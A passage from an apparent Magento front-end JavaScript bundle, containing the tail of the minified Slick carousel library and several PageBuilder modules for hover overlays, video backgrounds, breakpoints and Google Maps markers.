t,o,s,n,r=this;if(r.options.centerMode===!0?r.options.infinite===!0?(s=r.currentSlide+(r.options.slidesToShow/2+1),n=s+r.options.slidesToShow+2):(s=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=2+(r.options.slidesToShow/2+1)+r.currentSlide):(s=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=Math.ceil(s+r.options.slidesToShow),r.options.fade===!0&&(s>0&&s--,n<=r.slideCount&&n++)),t=r.$slider.find(\".slick-slide\").slice(s,n),\"anticipated\"===r.options.lazyLoad)for(var l=s-1,d=n,a=r.$slider.find(\".slick-slide\"),c=0;c<r.options.slidesToScroll;c++)l<0&&(l=r.slideCount-1),t=t.add(a.eq(l)),t=t.add(a.eq(d)),l--,d++;e(t),r.slideCount<=r.options.slidesToShow?(o=r.$slider.find(\".slick-slide\"),e(o)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(o=r.$slider.find(\".slick-cloned\").slice(0,r.options.slidesToShow),e(o)):0===r.currentSlide&&(o=r.$slider.find(\".slick-cloned\").slice(r.options.slidesToShow*-1),e(o))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass(\"slick-loading\"),i.initUI(),\"progressive\"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){var i=this;i.changeSlide({data:{message:\"next\"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;if(!t.unslicked&&(t.$slider.trigger(\"afterChange\",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),t.options.accessibility===!0&&(t.initADA(),t.options.focusOnChange))){var o=i(t.$slides.get(t.currentSlide));o.attr(\"tabindex\",0).focus()}},e.prototype.prev=e.prototype.slickPrev=function(){var i=this;i.changeSlide({data:{message:\"previous\"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i(\"img[data-lazy]\",l.$slider);d.length?(t=d.first(),o=t.attr(\"data-lazy\"),s=t.attr(\"data-srcset\"),n=t.attr(\"data-sizes\")||l.$slider.attr(\"data-sizes\"),r=document.createElement(\"img\"),r.onload=function(){s&&(t.attr(\"srcset\",s),n&&t.attr(\"sizes\",n)),t.attr(\"src\",o).removeAttr(\"data-lazy data-srcset data-sizes\").removeClass(\"slick-loading\"),l.options.adaptiveHeight===!0&&l.setPosition(),l.$slider.trigger(\"lazyLoaded\",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr(\"data-lazy\").removeClass(\"slick-loading\").addClass(\"slick-lazyload-error\"),l.$slider.trigger(\"lazyLoadError\",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger(\"allImagesLoaded\",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:\"index\",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if(\"array\"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||\"window\";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass(\"slick-slide\"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on(\"click.slick\",e.selectHandler),e.setSlideClasses(\"number\"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger(\"reInit\",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;return\"boolean\"==typeof i?(e=i,i=e===!0?0:o.slideCount-1):i=e===!0?--i:i,!(o.slideCount<1||i<0||i>o.slideCount-1)&&(o.unload(),t===!0?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,void o.reinit())},e.prototype.setCSS=function(i){var e,t,o=this,s={};o.options.rtl===!0&&(i=-i),e=\"left\"==o.positionProp?Math.ceil(i)+\"px\":\"0px\",t=\"top\"==o.positionProp?Math.ceil(i)+\"px\":\"0px\",s[o.positionProp]=i,o.transformsEnabled===!1?o.$slideTrack.css(s):(s={},o.cssTransitions===!1?(s[o.animType]=\"translate(\"+e+\", \"+t+\")\",o.$slideTrack.css(s)):(s[o.animType]=\"translate3d(\"+e+\", \"+t+\", 0px)\",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;i.options.vertical===!1?i.options.centerMode===!0&&i.$list.css({padding:\"0px \"+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),i.options.centerMode===!0&&i.$list.css({padding:i.options.centerPadding+\" 0px\"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),i.options.vertical===!1&&i.options.variableWidth===!1?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(\".slick-slide\").length))):i.options.variableWidth===!0?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(\".slick-slide\").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();i.options.variableWidth===!1&&i.$slideTrack.children(\".slick-slide\").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,t.options.rtl===!0?i(s).css({position:\"relative\",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:\"relative\",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css(\"height\",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if(\"object\"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n=\"multiple\"):\"string\"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],\"responsive\"===arguments[0]&&\"array\"===i.type(arguments[1])?n=\"responsive\":\"undefined\"!=typeof arguments[1]&&(n=\"single\")),\"single\"===n)r.options[o]=s;else if(\"multiple\"===n)i.each(o,function(i,e){r.options[i]=e});else if(\"responsive\"===n)for(t in s)if(\"array\"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),i.options.fade===!1?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger(\"setPosition\",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=i.options.vertical===!0?\"top\":\"left\",\n\"top\"===i.positionProp?i.$slider.addClass(\"slick-vertical\"):i.$slider.removeClass(\"slick-vertical\"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||i.options.useCSS===!0&&(i.cssTransitions=!0),i.options.fade&&(\"number\"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType=\"OTransform\",i.transformType=\"-o-transform\",i.transitionType=\"OTransition\",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType=\"MozTransform\",i.transformType=\"-moz-transform\",i.transitionType=\"MozTransition\",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType=\"webkitTransform\",i.transformType=\"-webkit-transform\",i.transitionType=\"webkitTransition\",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType=\"msTransform\",i.transformType=\"-ms-transform\",i.transitionType=\"msTransition\",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&i.animType!==!1&&(i.animType=\"transform\",i.transformType=\"transform\",i.transitionType=\"transition\"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&i.animType!==!1},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(\".slick-slide\").removeClass(\"slick-active slick-center slick-current\").attr(\"aria-hidden\",\"true\"),n.$slides.eq(i).addClass(\"slick-current\"),n.options.centerMode===!0){var r=n.options.slidesToShow%2===0?1:0;e=Math.floor(n.options.slidesToShow/2),n.options.infinite===!0&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass(\"slick-center\"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass(\"slick-center\")),n.$slides.eq(i).addClass(\"slick-center\")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):t.length<=n.options.slidesToShow?t.addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):(s=n.slideCount%n.options.slidesToShow,o=n.options.infinite===!0?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):t.slice(o,o+n.options.slidesToShow).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"));\"ondemand\"!==n.options.lazyLoad&&\"anticipated\"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(s.options.fade===!0&&(s.options.centerMode=!1),s.options.infinite===!0&&s.options.fade===!1&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=s.options.centerMode===!0?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr(\"id\",\"\").attr(\"data-slick-index\",t-s.slideCount).prependTo(s.$slideTrack).addClass(\"slick-cloned\");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr(\"id\",\"\").attr(\"data-slick-index\",t+s.slideCount).appendTo(s.$slideTrack).addClass(\"slick-cloned\");s.$slideTrack.find(\".slick-cloned\").find(\"[id]\").each(function(){i(this).attr(\"id\",\"\")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(\".slick-slide\")?i(e.target):i(e.target).parents(\".slick-slide\"),s=parseInt(o.attr(\"data-slick-index\"));return s||(s=0),t.slideCount<=t.options.slidesToShow?void t.slideHandler(s,!1,!0):void t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(a.animating===!0&&a.options.waitForAnimate===!0||a.options.fade===!0&&a.currentSlide===i))return e===!1&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,a.options.infinite===!1&&a.options.centerMode===!1&&(i<0||i>a.getDotCount()*a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):a.options.infinite===!1&&a.options.centerMode===!0&&(i<0||i>a.slideCount-a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!==0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!==0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger(\"beforeChange\",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=a.getNavTarget(),l=l.slick(\"getSlick\"),l.slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide)),a.updateDots(),a.updateArrows(),a.options.fade===!0?(t!==!0?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight()):void(t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)))},e.prototype.startLoad=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass(\"slick-loading\")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),o=Math.round(180*t/Math.PI),o<0&&(o=360-Math.abs(o)),o<=45&&o>=0?s.options.rtl===!1?\"left\":\"right\":o<=360&&o>=315?s.options.rtl===!1?\"left\":\"right\":o>=135&&o<=225?s.options.rtl===!1?\"right\":\"left\":s.options.verticalSwiping===!0?o>=35&&o<=135?\"down\":\"up\":\"vertical\"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(o.touchObject.edgeHit===!0&&o.$slider.trigger(\"edge\",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case\"left\":case\"down\":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case\"right\":case\"up\":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}\"vertical\"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger(\"swipe\",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(e.options.swipe===!1||\"ontouchend\"in document&&e.options.swipe===!1||e.options.draggable===!1&&i.type.indexOf(\"mouse\")!==-1))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,e.options.verticalSwiping===!0&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case\"start\":e.swipeStart(i);break;case\"move\":e.swipeMove(i);break;case\"end\":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(l.options.verticalSwiping===!0&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(l.options.rtl===!1?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),l.options.verticalSwiping===!0&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,l.options.infinite===!1&&(0===l.currentSlide&&\"right\"===t||l.currentSlide>=l.getDotCount()&&\"left\"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),l.options.vertical===!1?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,l.options.verticalSwiping===!0&&(l.swipeLeft=e+o*s),l.options.fade!==!0&&l.options.touchMove!==!1&&(l.animating===!0?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;return t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow?(t.touchObject={},!1):(void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,void(t.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(\".slick-cloned\",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass(\"slick-slide slick-active slick-visible slick-current\").attr(\"aria-hidden\",\"true\").css(\"width\",\"\")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger(\"unslick\",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i,e=this;i=Math.floor(e.options.slidesToShow/2),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\"),e.$nextArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\"),0===e.currentSlide?(e.$prevArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),e.$nextArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&e.options.centerMode===!1?(e.$nextArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),e.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\")):e.currentSlide>=e.slideCount-1&&e.options.centerMode===!0&&(e.$nextArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),e.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find(\"li\").removeClass(\"slick-active\").end(),i.$dots.find(\"li\").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass(\"slick-active\"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if(\"object\"==typeof s||\"undefined\"==typeof s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),\"undefined\"!=typeof t)return t;return o}});\n","Magento_PageBuilder/js/widget/show-on-hover.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine(['jquery'], function ($) {\n    'use strict';\n\n    /**\n     * Show the overlay on hover of specific elements\n     *\n     * @param {JQuery<Element>[]} $elements\n     */\n    function showOverlayOnHover($elements) {\n        $elements.each(function (index, element) {\n            var overlayEl = $(element).find('.pagebuilder-overlay'),\n                overlayColor = overlayEl.attr('data-overlay-color');\n\n            $(element).on('mouseenter', function () {\n                overlayEl.css('background-color', overlayColor);\n            });\n\n            $(element).on('mouseleave', function () {\n                overlayEl.css('background-color', 'transparent');\n            });\n        });\n    }\n\n    /**\n     * Show button on hover of specific elements\n     *\n     * @param {JQuery<Element>[]} $elements\n     * @param {String} buttonClass\n     */\n    function showButtonOnHover($elements, buttonClass) {\n        $elements.each(function (index, element) {\n            var buttonEl = $(element).find(buttonClass);\n\n            $(element).on('mouseenter', function () {\n                buttonEl.css({\n                    'opacity': '1',\n                    'visibility': 'visible'\n                });\n            });\n\n            $(element).on('mouseleave', function () {\n                buttonEl.css({\n                    'opacity': '0',\n                    'visibility': 'hidden'\n                });\n            });\n        });\n    }\n\n    return function (config) {\n\n        var buttonSelector = config.buttonSelector,\n            overlayHoverSelector = 'div[data-content-type=\"%s\"][data-show-overlay=\"%s\"]'\n                .replace('%s', config.dataRole)\n                .replace('%s', config.showOverlay),\n            overlayButtonSelector = 'div[data-content-type=\"%s\"][data-show-button=\"%s\"]'\n                .replace('%s', config.dataRole)\n                .replace('%s', config.showOverlay);\n\n        showOverlayOnHover($(overlayHoverSelector));\n        showButtonOnHover($(overlayButtonSelector), buttonSelector);\n    };\n});\n","Magento_PageBuilder/js/widget/video-background.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'jarallax',\n    'jarallaxVideo',\n    'vimeoWrapper'\n], function ($) {\n    'use strict';\n\n    return function (config, element) {\n        var $element = $(element),\n            parallaxSpeed = $element.data('enableParallax') !== 1 ? 1 : parseFloat($element.data('parallaxSpeed'));\n\n        if ($element.data('background-type') !== 'video') {\n            return;\n        }\n\n        $element.addClass('jarallax');\n        $element.attr('data-jarallax', '');\n\n        window.jarallax($element[0], {\n            imgSrc: $element.data('videoFallbackSrc'),\n            speed: !isNaN(parallaxSpeed) ? parallaxSpeed : 0.5,\n            videoLoop: $element.data('videoLoop'),\n            videoPlayOnlyVisible: $element.data('videoPlayOnlyVisible'),\n            videoLazyLoading: $element.data('videoLazyLoad'),\n            disableVideo: false,\n            elementInViewport: $element.data('elementInViewport') &&\n                $element[0].querySelector($element.data('elementInViewport'))\n        });\n        $element[0].jarallax.video && $element[0].jarallax.video.on('started', function () {\n            if ($element[0].jarallax.$video) {\n                $element[0].jarallax.$video.style.visibility = 'visible';\n            }\n        });\n    };\n});\n","Magento_PageBuilder/js/utils/breakpoints.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'underscore'\n], function (_) {\n    'use strict';\n\n    return {\n        /**\n         * Build media query.\n         *\n         * @param {Object} conditions\n         * @returns {String}\n         */\n        buildMedia: function (conditions) {\n            var result = _.map(_.pairs(conditions), function (condition) {\n                return '(' + condition.join(': ') + ')';\n            });\n\n            return result.join(' and ');\n        }\n    };\n});\n","Magento_PageBuilder/js/utils/map.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * googleMaps dependency is added within googlemaps.phtml through shim based on API key being set\n *\n * @api\n */\ndefine([\n    'underscore',\n    'module',\n    'Magento_PageBuilder/js/events'\n], function (_, module, events) {\n    'use strict';\n\n    var google = window.google || {},\n\n        /**\n         * Generates a google map usable latitude and longitude object\n         *\n         * @param {Object} position\n         * @return {google.maps.LatLng}\n         */\n        getGoogleLatitudeLongitude = function (position) {\n            return new google.maps.LatLng(position.latitude, position.longitude);\n        },\n        gmAuthFailure = false;\n\n    // jscs:disable requireCamelCaseOrUpperCaseIdentifiers\n    /**\n     * Google's error listener for map loader failures\n     */\n    window.gm_authFailure = function () {\n        events.trigger('googleMaps:authFailure');\n        gmAuthFailure = true;\n    };\n    // jscs:enable requireCamelCaseOrUpperCaseIdentifiers\n\n    return function (element, markers, additionalOptions) {\n        var options,\n            style;\n\n        // If we've previously had an API key error, throw the error even again\n        if (gmAuthFailure) {\n            events.trigger('googleMaps:authFailure');\n\n            return;\n        }\n\n        // If Google Maps isn't loaded don't try init the map, it won't work\n        if (typeof google.maps === 'undefined') {\n            return;\n        }\n\n        /**\n         * Just in case of a bad JSON that bypassed validation\n         */\n        try {\n            style = module.config().style ? JSON.parse(module.config().style) : [];\n        }\n        catch (error) {\n            style = [];\n        }\n        options = _.extend({\n            zoom: 8,\n            center: getGoogleLatitudeLongitude({\n                latitude: 30.2672,\n                longitude: -97.7431\n            }),\n            scrollwheel: false,\n            disableDoubleClickZoom: false,\n            disableDefaultUI: false,\n            mapTypeControl: true,\n            mapTypeControlOptions: {\n                style: google.maps.MapTypeControlStyle.DEFAULT\n            },\n            styles: style\n        }, additionalOptions);\n\n        /* Create the map */\n        this.map = new google.maps.Map(element, options);\n        this.markers = [];\n\n        /**\n         * Callback function on map config update\n         * @param {Array} newMarkers\n         * @param {Object} updateOptions\n         */\n        this.onUpdate = function (newMarkers, updateOptions) {\n            this.map.setOptions(updateOptions);\n            this.setMarkers(newMarkers);\n        };\n\n        /**\n         * Sets the markers to selected map\n         * @param {Object} newMarkers\n         */\n        this.setMarkers = function (newMarkers) {\n            var activeInfoWindow,\n                latitudeLongitudeBounds = new google.maps.LatLngBounds();\n\n            this.markers.forEach(function (marker) {\n                marker.setMap(null);\n            }, this);\n\n            this.markers = [];\n            this.bounds = [];\n\n            /**\n             * Creates and set listener for markers\n             */\n            if (newMarkers && newMarkers.length) {\n                newMarkers.forEach(function (newMarker) {\n                    var location = _.escape(newMarker['location_name']) || '',\n                    comment = newMarker.comment ?\n                        '<p>' + _.escape(newMarker.comment).replace(/(?:\\r\\n|\\r|\\n)/g, '<br/>') + '</p>'\n                        : '',\n                    phone = newMarker.phone ? '<p>Phone: ' + _.escape(newMarker.phone) + '</p>' : '',\n                    address = newMarker.address ? _.escape(newMarker.address) + '<br/>' : '',\n                    city = _.escape(newMarker.city) || '',\n                    country = newMarker.country ? _.escape(newMarker.country) : '',\n                    state = newMarker.state ? _.escape(newMarker.state) + ' ' : '',\n                    zipCode = newMarker.zipcode ? _.escape(newMarker.zipcode) : '',\n                    cityComma = city !== '' && (zipCode !== '' || state !== '') ? ', ' : '',\n                    lineBreak = city !== '' || zipCode !== '' ? '<br/>' : '',\n                    contentString =\n                        '<div>' +\n                        '<h3><b>' + location + '</b></h3>' +\n                        comment +\n                        phone +\n                        '<p><span>' + address +\n                        city + cityComma + state + zipCode + lineBreak +\n                        country + '</span></p>' +\n                        '</div>',\n                    infowindow = new google.maps.InfoWindow({\n                        content: contentString,\n                        maxWidth: 350\n                    }),\n                    newCreatedMarker = new google.maps.Marker({\n                        map: this.map,\n                        position: getGoogleLatitudeLongitude(newMarker.position),\n                        title: location\n                    });\n\n                    if (location) {\n                        newCreatedMarker.addListener('click', function () {\n                            if (activeInfoWindow) {\n                                activeInfoWindow.close();\n                            }\n\n                            infowindow.open(this.map, newCreatedMarker);\n                            activeInfoWindow = infowindow;\n                        }, this);\n                    }\n\n                    this.markers.push(newCreatedMarker);\n                    this.bounds.push(getGoogleLatitudeLongitude(newMarker.position));\n                }, this);\n            }\n\n            /**\n             * This sets the bounds of the map for multiple locations\n             */\n            if (this.bounds.length > 1) {\n                this.bounds.forEach(function (bound) {\n                    latitudeLongitudeBounds.extend(bound);\n                });\n                this.map.fitBounds(latitudeLongitudeBounds);\n            }\n\n            /**\n             * Zoom to 8 if there is only a single location\n             */\n            if (this.bounds.length === 1) {\n                this.map.setCenter(this.bounds[0]);\n                this.map.setZoom(8);\n            }\n        };\n\n        this.setMarkers(markers);\n    };\n});\n","Magento_PageBuilder/js/content-type/row/appearance/default/widget.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See 